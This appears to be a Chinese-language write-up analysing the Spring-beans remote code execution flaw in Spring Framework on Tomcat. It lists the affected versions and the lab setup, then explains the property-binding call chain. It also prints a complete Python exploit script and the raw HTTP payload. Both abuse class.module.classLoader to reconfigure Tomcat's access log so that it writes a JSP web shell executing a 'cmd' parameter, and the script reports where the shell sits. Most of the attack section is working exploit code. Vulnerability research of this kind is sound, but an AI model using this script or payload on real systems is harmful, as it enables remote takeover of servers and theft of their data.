Spring-beans RCE漏洞分析
说明
- 要求条件:
- JDK9及其以上版本;
- 使⽤了Spring-beans包;
- 使⽤了Spring参数绑定;
- Spring参数绑定使⽤的是⾮基本参数类型,例如⼀般的POJO即可;
受影响范围:
Spring Framework < 5.3.18
Spring Framework < 5.2.20
JDK ≥ 9
不受影响版本:
Spring Framework = 5.3.18
Spring Framework = 5.2.20
JDK < 9
- 与Tomcat版本有关
Tomcat测试结果

作者已注销账号
基础知识
Spring参数自动绑定
http://localhost:8083/addUser?name=wuya&department.name=sec

原理:
User.getDepartment()
Department.setName()
多级参数绑定
参数名赋值:contry.province.city.district=yuelu
调用链路:
Contry.getProvince()
Province.getCity()
City.getDistrict()
District.setDistrictName()
BeanWrapperImpl
Spring自带:
BeanWrapperImpl
对Spring容器中管理的对象,自动调用get/set方法
思路
通过Controller的参数赋值(自动绑定),
可以修改任意对象的属性值
改什么?
…

access_log属性
- directory: access_log文件输出目录
- prefix: access_log文件名前缀
- suffix: access_log文件名后缀
- pattern: access_log文件内容格式
- fileDateFormat:access_log文件名日期后缀,默认为.yyyy-MM-dd
org.apache.catalina.valves.AccessLogValve 对象
漏洞复现
环境
- 操作系统:Windows
- JDK:11.0.11
- Tomcat:9.0.60
- SpringBoot:2.6.3(注意不使用内置Tomcat)
- 把ROOT.war包放在tomcat/webapps目录下
准备内容
部署到tomcat/webapps/ROOT

利用
exploit.py --url http://localhost:7299/addUser
python代码如下
import requests
import argparse
from urllib.parse import urlparse
import time
# Set to bypass errors if the target site has SSL issues
requests.packages.urllib3.disable_warnings()
post_headers = {
"Content-Type": "application/x-www-form-urlencoded"
}
get_headers = {
"prefix": "<%",
"suffix": "%>//",
# This may seem strange, but this seems to be needed to bypass some check that looks for "Runtime" in the log_pattern
"c": "Runtime",
}
def run_exploit(url, directory, filename):
log_pattern = "class.module.classLoader.resources.context.parent.pipeline.first.pattern=%25%7Bprefix%7Di%20" \
f"java.io.InputStream%20in%20%3D%20%25%7Bc%7Di.getRuntime().exec(request.getParameter" \
f"(%22cmd%22)).getInputStream()%3B%20int%20a%20%3D%20-1%3B%20byte%5B%5D%20b%20%3D%20new%20byte%5B2048%5D%3B" \
f"%20while((a%3Din.read(b))!%3D-1)%7B%20out.println(new%20String(b))%3B%20%7D%20%25%7Bsuffix%7Di"
log_file_suffix = "class.module.classLoader.resources.context.parent.pipeline.first.suffix=.jsp"
log_file_dir = f"class.module.classLoader.resources.context.parent.pipeline.first.directory={directory}"
log_file_prefix = f"class.module.classLoader.resources.context.parent.pipeline.first.prefix={filename}"
log_file_date_format = "class.module.classLoader.resources.context.parent.pipeline.first.fileDateFormat="
exp_data = "&".join([log_pattern, log_file_suffix, log_file_dir, log_file_prefix, log_file_date_format])
# Setting and unsetting the fileDateFormat field allows for executing the exploit multiple times
# If re-running the exploit, this will create an artifact of {old_file_name}_.jsp
file_date_data = "class.module.classLoader.resources.context.parent.pipeline.first.fileDateFormat=_"
print("[*] Resetting Log Variables.")
ret = requests.post(url, headers=post_headers, data=file_date_data, verify=False)
print("[*] Response code: %d" % ret.status_code)
# Change the tomcat log location variables
print("[*] Modifying Log Configurations")
ret = requests.post(url, headers=post_headers, data=exp_data, verify=False)
print("[*] Response code: %d" % ret.status_code)
# Changes take some time to populate on tomcat
time.sleep(3)
# Send the packet that writes the web shell
ret = requests.get(url, headers=get_headers, verify=False)
print("[*] Response Code: %d" % ret.status_code)
time.sleep(1)
# Reset the pattern to prevent future writes into the file
pattern_data = "class.module.classLoader.resources.context.parent.pipeline.first.pattern="
print("[*] Resetting Log Variables.")
ret = requests.post(url, headers=post_headers, data=pattern_data, verify=False)
print("[*] Response code: %d" % ret.status_code)
def main():
parser = argparse.ArgumentParser(description='Spring Core RCE')
parser.add_argument('--url', help='target url', required=True)
parser.add_argument('--file', help='File to write to [no extension]', required=False, default="wuya")
parser.add_argument('--dir', help='Directory to write to. Suggest using "webapps/[appname]" of target app',
required=False, default="webapps/ROOT")
file_arg = parser.parse_args().file
dir_arg = parser.parse_args().dir
url_arg = parser.parse_args().url
filename = file_arg.replace(".jsp", "")
if url_arg is None:
print("Must pass an option for --url")
return
try:
run_exploit(url_arg, dir_arg, filename)
print("[+] Exploit completed")
print("[+] Check your target for a shell")
print("[+] File: " + filename + ".jsp")
if dir_arg:
location = urlparse(url_arg).scheme + "://" + urlparse(url_arg).netloc + "/" + filename + ".jsp"
else:
location = f"Unknown. Custom directory used. (try app/{filename}.jsp?cmd=whoami"
print(f"[+] Shell should be at: {location}?cmd=whoami")
except Exception as e:
print(e)
if __name__ == '__main__':
main()
原理分析
HTTP payload
class.module.classLoader.resources.context.parent.pipeline.first.pattern=%{c2}i
if("j".equals(request.getParameter("pwd"))){ java.io.InputStream in =
%{c1}i.getRuntime().exec(request.getParameter("cmd")).getInputStream(); int
a = -1; byte[] b = new byte[2048]; while((a=in.read(b))!=-1){ out.println(new
String(b)); } }
%{suffix}i&class.module.classLoader.resources.context.parent.pipeline.first.suff
ix=.jsp&class.module.classLoader.resources.context.parent.pipeline.first.direct
ory=webapps/ROOT&class.module.classLoader.resources.context.parent.pipel
ine.first.prefix=wuya&class.module.classLoader.resources.context.parent.pipeli
ne.first.fileDateFormat=""

调用链
class.module.classLoader.resources.context.parent.pipeline.first.pattern
User.getClass()
java.lang.Class.getModule()
java.lang.Module.getClassLoader()
org.apache.catalina.loader.ParallelWebappClassLoader.getResources()
org.apache.catalina.webresources.StandardRoot.getContext()
org.apache.catalina.core.StandardContext.getParent()
org.apache.catalina.core.StandardHost.getPipeline()
org.apache.catalina.core.StandardPipeline.getFirst()
org.apache.catalina.valves.AccessLogValve.setPattern()



评论区